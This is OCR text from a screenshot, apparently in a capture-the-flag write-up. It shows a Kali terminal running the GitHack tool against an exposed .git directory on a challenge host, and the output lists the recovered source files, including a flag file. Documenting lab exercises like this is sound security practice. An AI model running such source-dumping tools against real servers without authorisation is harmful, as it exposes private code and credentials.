 主文件夹 桌面
自动挂起
由于长时间未活动，计算机将很快挂起。
1
10
101
111.198.29.45_
36544
GitHack.py
index
lib
README.md
root@kali: ~/桌面/a/git源码泄露工具
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面/a/git源码泄露工具# python2 GitHack.py http://111.198.29.45:3654
4/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] templates/contact.php
[OK] index.php
[OK] templates/about.php
[OK] templates/home.php
[OK] templates/flag.php
root@kali:~/桌面/a/git源码泄露工具#
https://blog.csdn.net/qq_43431158